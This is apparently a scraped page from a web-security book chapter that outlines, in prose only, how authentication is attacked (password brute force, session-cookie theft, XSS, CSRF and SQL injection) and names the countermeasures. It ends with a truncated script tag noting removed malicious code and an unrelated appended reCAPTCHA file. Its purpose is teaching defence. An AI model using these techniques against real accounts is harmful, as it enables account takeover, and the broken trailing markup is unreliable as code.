<p>Regardless of how securely the web site is written or the configuration of its ancillary components like firewalls, the traffic from an attacker with a victim&rsquo;s username and password looks no different than a legitimate user because there are no malicious payloads like those found in fault injection attacks. The attacker performs authorized functions because the application only identifies its users based on login credentials.</p>
<p>The techniques for breaking authentication schemes vary widely based on vulnerabilities present in the application and the creativity of the attacker. The following list describes a few of the techniques. Their common theme is gaining unauthorized access to someone else&rsquo;s account.</p>
<p>&bull; Guess the victim&rsquo;s password by launching a brute force attack.</p>
<p>&bull; Impersonate the victim by stealing or guessing a valid session cookie. The attacker doesn&rsquo;t need any knowledge of the victim&rsquo;s password and completely bypasses any brute force countermeasures.</p>
<p>&bull; Leverage another vulnerability such as cross-site scripting, cross-site request forgery, or SQL injection impersonate a request or force the victim&rsquo;s browser to make a request on behalf of the attacker.</p>
<p>&bull; Find and exploit a vulnerability in the authentication mechanism.</p>
<p>Web sites must employ different types of countermeasures to cover all aspects of authentication. Passwords must be confidential when stored (e.g. hashed in a database) and confidential when transmitted (e.g. sent via HTTPS). Session cookies and other values used to uniquely identify visitors must have similar protections from compromise. Otherwise an attacker can skip the login process by impersonating the victim with a stolen cookie.</p>
<p>Authentication schemes require many countermeasures significantly different from problems like SQL injection or cross-site scripting. The latter vulnerabilities rely on injecting malicious characters into a parameter or using character encoding tricks to bypass validation filters. The defenses for those attacks rely heavily on verifying syntax of user-supplied data and preserving the grammar of a command by preventing data from being executed as code. Authentication attacks tend to target processes, like the login page, or protocol misuse, like sending passwords over HTTP instead of HTTPS. By understanding how these attacks work the site&rsquo;s developers can apply defenses that secure the site&rsquo;s logic and state mechanisms.</p>
<p><em><sup>1</sup></em> The US Government&rsquo;s FIPS-198 publication describes the HMAC algorithm (<em>http://csrc.nist.gov/publications/fips/fips198/fips-198a.pdf</em>). Refer to your programming language&rsquo;s function reference or libraries for cryptographic support. Implement HMAC from scratch if you wish to invite certain doom.</p>
<p><em><sup>2</sup></em> To pick just one of many possible resources, check out <em>http://csrc.nist.gov/groups/ST/hash/documents/IBM-TJWatson.pdf</em>. The inner workings of the SHA hashes are described in <em>http://csrc.nist.gov/publications/fips/fips180-3/fips180-3_final.pdf</em>.</p>
<p><em><sup>3</sup></em> Alan Turing&rsquo;s contributions to computer science and code breaking during WWII are phenomenal. The Turing Test proposed a method for evaluating whether a machine might be considered intelligent. An explanation of much of his thoughts on machine intelligence can be found at <em>http://plato.stanford.edu</em>/entries/turing/. <em>Alan Turing: the Enigma</em> by Andrew Hodges is another resource for learning more about Turing&rsquo;s life and contributions.</p>



<br />
<nav>
<a href="5.html">Back</a><a href="index.html">Contents</a><a href="7.html">Forward</a></nav>
<br />
﻿
<div class="center">
<scri
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
));</script>
</div>

<p class="small">All materials on the site are licensed <a href="https://creativecommons.org/licenses/by-sa/3.0/">Creative Commons Attribution-Sharealike 3.0 Unported CC BY-SA 3.0</a> & <a href="https://www.gnu.org/licenses/fdl-1.3.en.html">GNU Free Documentation License (GFDL)</a></p>
<p class="small">If you are the copyright holder of any material contained on our site and intend to remove it, please contact our site administrator for approval.</p>
<p class="small">&copy; 2016-2026 All site design rights belong to <a href="https://website-designer-2149.business.site/">S.Y.A.</a></p>
<br /><br /><br /><br />
</footer>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1099121-25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1099121-25');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="64Y8EUP3Djf0p0U_6hCNjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769114578636');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>